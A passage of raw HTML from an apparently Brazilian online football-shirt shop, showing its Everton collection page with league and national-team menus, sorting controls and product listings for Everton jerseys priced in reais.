    </svg></a><ul id="dropdown-desktop-menu-0-6" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/bobojaco" class="nav-dropdown__link link" data-type="menuitem">Bobojaco</a></li><li class="nav-dropdown__item "><a href="/collections/calcas" class="nav-dropdown__link link" data-type="menuitem">Calça</a></li><li class="nav-dropdown__item "><a href="/collections/calcao" class="nav-dropdown__link link" data-type="menuitem">Calção</a></li><li class="nav-dropdown__item "><a href="/collections/corta-vento" class="nav-dropdown__link link" data-type="menuitem">Corta Vento</a></li><li class="nav-dropdown__item "><a href="/collections/feminino" class="nav-dropdown__link link" data-type="menuitem">Feminino</a></li><li class="nav-dropdown__item "><a href="/collections/jaquetas" class="nav-dropdown__link link" data-type="menuitem">Jaqueta</a></li><li class="nav-dropdown__item "><a href="/collections/kit-agasalho" class="nav-dropdown__link link" data-type="menuitem">Kit Agasalho</a></li><li class="nav-dropdown__item "><a href="/collections/kit-training" class="nav-dropdown__link link" data-type="menuitem">Kit Training</a></li><li class="nav-dropdown__item "><a href="/collections/meias-meioes" class="nav-dropdown__link link" data-type="menuitem">Meias/Meiões</a></li><li class="nav-dropdown__item "><a href="https://varaldotorcedor.com.br/collections/regata" class="nav-dropdown__link link" data-type="menuitem">Regata</a></li></ul></li><li class="nav-bar__item"><a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="nav-bar__link link" data-type="menuitem">Coleção Inverno 2026</a></li><li class="nav-bar__item"><a href="/collections/linha-retro/Linha-Retr%C3%B4" class="nav-bar__link link" data-type="menuitem">Linha Retrô</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 70px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 60px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style>
<style>
  .search-bar__submit {
    flex: none;
    width: 49px;
    background: transparent;
    height: 29px;
    border-radius: 0;
    color: var(--header-accent-color);
    margin-right: 4px;
    border-left: 1px solid #80808047;
  }

  .search-bar__submit .icon--search {
    width: 21px;
    height: 21px;
  }
</style>
  
<style>
  :root {
    --header-is-sticky: 0;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;}.header__logo-image {
      max-width: 145px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 210px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px #464646 inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

    <main id="main" role="main">
      


<div id="shopify-section-collection-template" class="shopify-section">
<section data-section-id="collection-template" data-section-type="collection" data-section-settings='{
  "currentSortBy": "best-selling",
  "currentTags": [],
  "filterType": "group",
  "defaultLayout": "grid",
  "defaultProductsPerPage": 48,
  "isAutomatic": false,
  "gridClasses": "1\/3--tablet-and-up 1\/4--desk"
}'>
  <div class="container container--flush">
    <div class="page__sub-header">
      <nav aria-label="Caminho" class="breadcrumb">
        <ol class="breadcrumb__list">
          <li class="breadcrumb__item">
            <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

          <li class="breadcrumb__item"><span class="breadcrumb__link" aria-current="page">Everton</span></li></ol>
      </nav>
    </div>

    <div class="layout"><div class="layout__section layout__section--secondary hidden-pocket">
          <div class="card"><div class="card__section card__section--tight">
                <p class="card__title--small heading">Menu Principal</p>

                <ul class="collection__filter-linklist"><li><a href="/collections/lancamentos/Lan%C3%A7amentos" class="collection__filter-link link link--primary ">Lançamentos </a></li><li><a href="/collections/novidades/Novidades" class="collection__filter-link link link--primary ">Novidades </a></li><li><a href="/collections/kit-infantil/Kit-Infantil" class="collection__filter-link link link--primary ">Infantil </a></li><li><button class="collection__filter-link link link--primary is-active" data-action="toggle-collapsible" aria-controls="filter-0" aria-expanded="true">
                          Clubes  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-0" class="collection__filter-collapsible" aria-hidden="false" style="height: auto">
                          <ul class="collection__filter-linklist"><li>
                                <a href="/collections/premier-league" class="collection__filter-link link link--primary ">Premier League </a>
                              </li><li>
                                <a href="/collections/la-liga" class="collection__filter-link link link--primary ">La Liga </a>
                              </li><li>
                                <a href="/collections/bundesliga" class="collection__filter-link link link--primary ">Bundesliga </a>
                              </li><li>
                                <a href="/collections/ligue-1" class="collection__filter-link link link--primary ">Ligue 1 </a>
                              </li><li>
                                <a href="/collections/mls" class="collection__filter-link link link--primary ">MLS </a>
                              </li><li>
                                <a href="/collections/serie-a-tim" class="collection__filter-link link link--primary ">Serie A  </a>
                              </li><li>
                                <a href="/collections/saudi-pro-league" class="collection__filter-link link link--primary ">Saudi Pro League </a>
                              </li><li>
                                <a href="/collections/campeonato-argentino" class="collection__filter-link link link--primary ">Superliga Argentina </a>
                              </li><li>
                                <a href="/collections/efl-championship" class="collection__filter-link link link--primary ">EFL Championship </a>
                              </li><li>
                                <a href="/collections/j1-league" class="collection__filter-link link link--primary ">J1 League </a>
                              </li><li>
                                <a href="/collections/eredivisie" class="collection__filter-link link link--primary ">Eredivisie </a>
                              </li><li>
                                <a href="/collections/liga-mx" class="collection__filter-link link link--primary ">Liga MX </a>
                              </li><li>
                                <a href="/collections/liga-portugal" class="collection__filter-link link link--primary ">Liga Portugal </a>
                              </li><li>
                                <a href="/collections/superlig" class="collection__filter-link link link--primary ">Süperlig </a>
                              </li><li>
                                <a href="https://varaldotorcedor.myshopify.com/collections/outros-times-1" class="collection__filter-link link link--primary ">Outros Times </a>
                              </li><li>
                                <a href="/collections/outros-times-america-do-sul" class="collection__filter-link link link--primary ">Outros Times - América do Sul </a>
                              </li><li>
                                <a href="/collections/outros-times-europa" class="collection__filter-link link link--primary ">Outros Times - Europa </a>
                              </li></ul>
                        </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-1" aria-expanded="false">
                          Seleções  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-1" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist"><li>
                                <a href="/collections/africa-do-sul" class="collection__filter-link link link--primary ">Africa do Sul </a>
                              </li><li>
                                <a href="/collections/albania" class="collection__filter-link link link--primary ">Albânia </a>
                              </li><li>
                                <a href="/collections/alemanha" class="collection__filter-link link link--primary ">Alemanha </a>
                              </li><li>
                                <a href="/collections/argentina" class="collection__filter-link link link--primary ">Argentina </a>
                              </li><li>
                                <a href="/collections/argelia" class="collection__filter-link link link--primary ">Argélia </a>
                              </li><li>
                                <a href="/collections/arabia-saudita" class="collection__filter-link link link--primary ">Arábia Saudita </a>
                              </li><li>
                                <a href="/collections/australia" class="collection__filter-link link link--primary ">Austrália </a>
                              </li><li>
                                <a href="/collections/austria" class="collection__filter-link link link--primary ">Áustria </a>
                              </li><li>
                                <a href="/collections/belgica" class="collection__filter-link link link--primary ">Bélgica </a>
                              </li><li>
                                <a href="/collections/camaroes" class="collection__filter-link link link--primary ">Camarões </a>
                              </li><li>
                                <a href="/collections/canada" class="collection__filter-link link link--primary ">Canadá </a>
                              </li><li>
                                <a href="/collections/catar" class="collection__filter-link link link--primary ">Catar </a>
                              </li><li>
                                <a href="/collections/chile" class="collection__filter-link link link--primary ">Chile </a>
                              </li><li>
                                <a href="/collections/china" class="collection__filter-link link link--primary ">China </a>
                              </li><li>
                                <a href="/collections/colombia" class="collection__filter-link link link--primary ">Colômbia </a>
                              </li><li>
                                <a href="/collections/costa-do-marfim" class="collection__filter-link link link--primary ">Costa do Marfim </a>
                              </li><li>
                                <a href="/collections/coreia-do-sul" class="collection__filter-link link link--primary ">Coréia do Sul </a>
                              </li><li>
                                <a href="/collections/costa-rica" class="collection__filter-link link link--primary ">Costa Rica </a>
                              </li><li>
                                <a href="/collections/croacia" class="collection__filter-link link link--primary ">Croácia </a>
                              </li><li>
                                <a href="/collections/dinamarca" class="collection__filter-link link link--primary ">Dinamarca </a>
                              </li><li>
                                <a href="/collections/egito" class="collection__filter-link link link--primary ">Egito </a>
                              </li><li>
                                <a href="/collections/el-salvador" class="collection__filter-link link link--primary ">El Salvador </a>
                              </li><li>
                                <a href="/collections/equador" class="collection__filter-link link link--primary ">Equador </a>
                              </li><li>
                                <a href="/collections/escocia" class="collection__filter-link link link--primary ">Escócia </a>
                              </li><li>
                                <a href="/collections/espanha" class="collection__filter-link link link--primary ">Espanha </a>
                              </li><li>
                                <a href="https://varaldotorcedor.com.br/collections/eslovenia" class="collection__filter-link link link--primary ">Eslovênia  </a>
                              </li><li>
                                <a href="/collections/estados-unidos" class="collection__filter-link link link--primary ">Estados Unidos </a>
                              </li><li>
                                <a href="/collections/finlandia" class="collection__filter-link link link--primary ">Finlândia </a>
                              </li><li>
                                <a href="/collections/franca" class="collection__filter-link link link--primary ">França </a>
                              </li><li>
                                <a href="/collections/gana" class="collection__filter-link link link--primary ">Gana </a>
                              </li><li>
                                <a href="/collections/georgia" class="collection__filter-link link link--primary ">Geórgia </a>
                              </li><li>
                                <a href="/collections/grecia" class="collection__filter-link link link--primary ">Grécia </a>
                              </li><li>
                                <a href="/collections/guatemala" class="collection__filter-link link link--primary ">Guatemala </a>
                              </li><li>
                                <a href="/collections/holanda" class="collection__filter-link link link--primary ">Holanda </a>
                              </li><li>
                                <a href="/collections/honduras" class="collection__filter-link link link--primary ">Honduras </a>
                              </li><li>
                                <a href="/collections/inglaterra" class="collection__filter-link link link--primary ">Inglaterra </a>
                              </li><li>
                                <a href="/collections/irlanda" class="collection__filter-link link link--primary ">Irlanda </a>
                              </li><li>
                                <a href="/collections/ira" class="collection__filter-link link link--primary ">Irã </a>
                              </li><li>
                                <a href="/collections/israel" class="collection__filter-link link link--primary ">Israel </a>
                              </li><li>
                                <a href="/collections/islandia" class="collection__filter-link link link--primary ">Islândia </a>
                              </li><li>
                                <a href="/collections/italia" class="collection__filter-link link link--primary ">Itália </a>
                              </li><li>
                                <a href="/collections/jamaica" class="collection__filter-link link link--primary ">Jamaica </a>
                              </li><li>
                                <a href="/collections/japao" class="collection__filter-link link link--primary ">Japão </a>
                              </li><li>
                                <a href="/collections/marrocos" class="collection__filter-link link link--primary ">Marrocos </a>
                              </li><li>
                                <a href="/collections/mexico" class="collection__filter-link link link--primary ">México </a>
                              </li><li>
                                <a href="/collections/nigeria" class="collection__filter-link link link--primary ">Nigéria </a>
                              </li><li>
                                <a href="/collections/noruega" class="collection__filter-link link link--primary ">Noruega </a>
                              </li><li>
                                <a href="/collections/panama" class="collection__filter-link link link--primary ">Panamá </a>
                              </li><li>
                                <a href="/collections/paraguai" class="collection__filter-link link link--primary ">Paraguai </a>
                              </li><li>
                                <a href="/collections/pais-de-gales" class="collection__filter-link link link--primary ">País de Gales </a>
                              </li><li>
                                <a href="/collections/peru" class="collection__filter-link link link--primary ">Peru </a>
                              </li><li>
                                <a href="/collections/polonia" class="collection__filter-link link link--primary ">Polônia </a>
                              </li><li>
                                <a href="/collections/portugal" class="collection__filter-link link link--primary ">Portugal </a>
                              </li><li>
                                <a href="/collections/republica-tcheca" class="collection__filter-link link link--primary ">República Tcheca </a>
                              </li><li>
                                <a href="/collections/romenia" class="collection__filter-link link link--primary ">Romênia </a>
                              </li><li>
                                <a href="/collections/russia" class="collection__filter-link link link--primary ">Russia </a>
                              </li><li>
                                <a href="/collections/senegal" class="collection__filter-link link link--primary ">Senegal </a>
                              </li><li>
                                <a href="/collections/suica" class="collection__filter-link link link--primary ">Suiça </a>
                              </li><li>
                                <a href="/collections/suecia" class="collection__filter-link link link--primary ">Suécia </a>
                              </li><li>
                                <a href="/collections/servia" class="collection__filter-link link link--primary ">Sérvia </a>
                              </li><li>
                                <a href="/collections/tunisia" class="collection__filter-link link link--primary ">Tunísia </a>
                              </li><li>
                                <a href="/collections/turquia" class="collection__filter-link link link--primary ">Turquia </a>
                              </li><li>
                                <a href="/collections/ucrania" class="collection__filter-link link link--primary ">Ucrânia </a>
                              </li><li>
                                <a href="/collections/uruguai" class="collection__filter-link link link--primary ">Uruguai </a>
                              </li><li>
                                <a href="/collections/venezuela" class="collection__filter-link link link--primary ">Venezuela </a>
                              </li></ul>
                        </div></li><li><button class="collection__filter-link link link--primary " data-action="toggle-collapsible" aria-controls="filter-2" aria-expanded="false">
                          Futebol  <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="filter-2" class="collection__filter-collapsible" aria-hidden="true">
                          <ul class="collection__filter-linklist"><li>
                                <a href="/collections/bobojaco" class="collection__filter-link link link--primary ">Bobojaco </a>
                              </li><li>
                                <a href="/collections/calcas" class="collection__filter-link link link--primary ">Calça </a>
                              </li><li>
                                <a href="/collections/calcao" class="collection__filter-link link link--primary ">Calção </a>
                              </li><li>
                                <a href="/collections/corta-vento" class="collection__filter-link link link--primary ">Corta Vento </a>
                              </li><li>
                                <a href="/collections/feminino" class="collection__filter-link link link--primary ">Feminino </a>
                              </li><li>
                                <a href="/collections/jaquetas" class="collection__filter-link link link--primary ">Jaqueta </a>
                              </li><li>
                                <a href="/collections/kit-agasalho" class="collection__filter-link link link--primary ">Kit Agasalho </a>
                              </li><li>
                                <a href="/collections/kit-training" class="collection__filter-link link link--primary ">Kit Training </a>
                              </li><li>
                                <a href="/collections/meias-meioes" class="collection__filter-link link link--primary ">Meias/Meiões </a>
                              </li><li>
                                <a href="https://varaldotorcedor.com.br/collections/regata" class="collection__filter-link link link--primary ">Regata </a>
                              </li></ul>
                        </div></li><li><a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="collection__filter-link link link--primary ">Coleção Inverno 2026 </a></li><li><a href="/collections/linha-retro/Linha-Retr%C3%B4" class="collection__filter-link link link--primary ">Linha Retrô </a></li></ul>
              </div></div>
        </div><div class="layout__section">
          <div class="collection"><div class="card ">
                <header class="card__header card__header--tight">

                  <div class="collection__header "><div class="collection__header-inner">
                      <div class="collection__meta"><div class="collection__meta-inner">
                          <h1 class="collection__title heading h1">Everton</h1>

                          <p class="collection__products-count text--small hidden-desk">3 produtos</p>
                        </div>
                      </div></div>
                  </div>
                </header>

                <div class="collection__dynamic-part">
                  <div class="collection__toolbar "><button class="collection__toolbar-item collection__toolbar-item--filter hidden-lap-and-up" data-action="open-drawer" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-collection-filters">
                        <span class="collection__filter-icon "><svg class="icon icon--filter" viewBox="0 0 19 20" role="presentation">
      <path d="M17.0288086 4.01391602L11 9v7.0072021l-4 2.008545V9L1.01306152 4.01391602V1H17.0288086z" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square"></path>
    </svg></span>
                        Filtrar
                      </button><div class="collection__toolbar-item collection__toolbar-item--count hidden-pocket"><span class="collection__showing-count hidden-pocket hidden-lap">Mostrando 1 - 3 de 3 produtos</span>

                      <div class="value-picker-wrapper">
                        <button class="value-picker-button" aria-haspopup="true" aria-expanded="false" aria-controls="display-by-selector" data-action="open-value-picker">
                          <span class="hidden-phone">Mostrar: 48 por página</span><!--
                          --><svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="display-by-selector" class="value-picker" aria-hidden="true">
                          <svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg>

                          <div class="value-picker__inner">
                            <header class="value-picker__header">
                              <span class="value-picker__title text--strong">Mostrar</span>
                              <button class="value-picker__close" data-action="close-value-picker" aria-controls="display-by-selector" aria-label="Fechar"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                            </header>

                            <div class="value-picker__choice-list">
                              <button class="value-picker__choice-item link " data-action="select-value" data-value="24">24 por página <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                              <button class="value-picker__choice-item link " data-action="select-value" data-value="36">36 por página <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                              <button class="value-picker__choice-item link is-selected" data-action="select-value" data-value="48">48 por página <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>

                    <div class="collection__toolbar-item collection__toolbar-item--sort"><div class="value-picker-wrapper">
                        <button class="value-picker-button" aria-haspopup="true" aria-expanded="false" aria-controls="sort-by-selector" data-action="open-value-picker">
                          <span class="hidden-tablet-and-up">Ordenar por</span><!--
                          --><span class="hidden-phone">Ordenar por: Mais vendidos</span><!--
                          --><svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="sort-by-selector" class="value-picker" aria-hidden="true">
                          <svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg>

                          <div class="value-picker__inner">
                            <header class="value-picker__header">
                              <span class="value-picker__title text--strong">Ordenar por</span>
                              <button class="value-picker__close" data-action="close-value-picker" aria-controls="sort-by-selector" aria-label="Fechar"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                            </header>

                            <div class="value-picker__choice-list"><button class="value-picker__choice-item link " data-action="select-value" data-value="manual">Em destaque <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link is-selected" data-action="select-value" data-value="best-selling">Mais vendidos <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="title-ascending">Ordem alfabética, A–Z <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="title-descending">Ordem alfabética, Z–A <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="price-ascending">Preço, ordem crescente <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="price-descending">Preço, ordem decrescente <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="created-ascending">Data, mais antiga primeiro <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="created-descending">Data, mais recente primeiro <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button></div>
                          </div>
                        </div>
                      </div>
                    </div>

                    <div class="collection__toolbar-item collection__toolbar-item--layout">
                      <span class="collection__layout-label hidden-phone">Visualização</span><button type="button" class="collection__layout-button is-selected link touch-area" aria-label="Mostrar produtos em uma grade" data-action="change-layout" data-layout-mode="grid"><svg class="icon icon--grid" viewBox="0 0 18 18" role="presentation">
      <path d="M1 .030067h2c.55228475 0 1 .44771525 1 1v2c0 .55228475-.44771525 1-1 1H1c-.55228475 0-1-.44771525-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .44771525 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .4477153 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.5522847.44771525-1 1-1zm7-14h2c.5522847 0 1 .44771525 1 1v2c0 .55228475-.4477153 1-1 1H8c-.55228475 0-1-.44771525-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.5522847 0 1 .44771525 1 1v2c0 .5522847-.4477153 1-1 1H8c-.55228475 0-1-.4477153-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.5522847 0 1 .4477153 1 1v2c0 .5522847-.4477153 1-1 1H8c-.55228475 0-1-.4477153-1-1v-2c0-.5522847.44771525-1 1-1zm7-14h2c.5522847 0 1 .44771525 1 1v2c0 .55228475-.4477153 1-1 1h-2c-.5522847 0-1-.44771525-1-1v-2c0-.55228475.4477153-1 1-1zm0 7h2c.5522847 0 1 .44771525 1 1v2c0 .5522847-.4477153 1-1 1h-2c-.5522847 0-1-.4477153-1-1v-2c0-.55228475.4477153-1 1-1zm0 7h2c.5522847 0 1 .4477153 1 1v2c0 .5522847-.4477153 1-1 1h-2c-.5522847 0-1-.4477153-1-1v-2c0-.5522847.4477153-1 1-1z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                        <button type="button" class="collection__layout-button  link touch-area" aria-label="Mostrar produtos em uma lista" data-action="change-layout" data-layout-mode="list"><svg class="icon icon--list" viewBox="0 0 18 18" role="presentation">
      <path d="M8 1.030067h9c.5522847 0 1 .44771525 1 1s-.4477153 1-1 1H8c-.55228475 0-1-.44771525-1-1s.44771525-1 1-1zm0 7h9c.5522847 0 1 .44771525 1 1s-.4477153 1-1 1H8c-.55228475 0-1-.44771525-1-1s.44771525-1 1-1zm0 7h9c.5522847 0 1 .4477153 1 1s-.4477153 1-1 1H8c-.55228475 0-1-.4477153-1-1s.44771525-1 1-1zm-7-15h2c.55228475 0 1 .44771525 1 1v2c0 .55228475-.44771525 1-1 1H1c-.55228475 0-1-.44771525-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .44771525 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .4477153 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.5522847.44771525-1 1-1z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button></div>
                  </div><div class="product-list product-list--collection product-list--with-sidebar"><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/everton/products/camisa-everton-i-2024-2025" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 127.57894736842105%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="36256573292795" data-src="//varaldotorcedor.com.br/cdn/shop/files/camisa-everton-titular-2024-2025-perfil_{width}x.webp?v=1722343805" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Camisa Everton I 2024/2025"><noscript>
          <img loading="lazy" src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Everton I 2024/2025">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/everton/products/camisa-everton-i-2024-2025" class="product-item__title text--strong link">Camisa Everton I 2024/2025</a><div class="product-item__price-list price-list"><span class="price"><span>R$ 179,90</span></span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 19,47</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8760528371963'  data-product-id='8760528371963'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8760528371963_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="46362135888123"><a href="/collections/everton/products/camisa-everton-i-2024-2025" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/camisa-everton-i-2024-2025">Ver mais</button><input type="hidden" name="product-id" value="8760528371963" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/everton/products/camisa-everton-i-2025-26" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="39611356676347" data-src="//varaldotorcedor.com.br/cdn/shop/files/51_a3de06cf-c8ec-41a1-b73c-5ebafd779b44_{width}x.webp?v=1756099411" data-sizes="auto" data-widths="[200,300,400,500]" alt="Camisa Everton I 2025/26"><noscript>
          <img loading="lazy" src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Camisa Everton I 2025/26">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/everton/products/camisa-everton-i-2025-26" class="product-item__title text--strong link">Camisa Everton I 2025/26</a><div class="product-item__price-list price-list"><span class="price"><span>R$ 199,90</span></span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 21,64</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9092110844155'  data-product-id='9092110844155'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_9092110844155_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="47465375858939"><a href="/collections/everton/products/camisa-everton-i-2025-26" class="product-item__action-button button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/camisa-everton-i-2025-26">Ver mais</button><input type="hidden" name="product-id" value="9092110844155" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/everton/products/camisa-everton-ii-2024-2025" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
